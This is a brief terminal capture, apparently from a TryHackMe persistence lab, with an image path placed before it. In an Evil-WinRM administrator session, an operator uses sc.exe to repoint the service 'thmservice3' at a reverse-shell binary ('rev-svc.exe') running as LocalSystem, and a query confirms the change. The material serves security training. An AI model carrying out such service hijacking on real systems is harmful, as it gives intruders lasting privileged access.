 *Evil-WinRM* PS C:\Users\Administrator\Documents> sc.exe config thmservice3 binPath= "C:\Windows\rev-svc.exe" obj= "L
ocalSystem"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\Administrator\Documents> sc.exe qc thmservice3
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: thmservice3
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 2   AUTO_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Windows\rev-svc.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : THMservice3
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem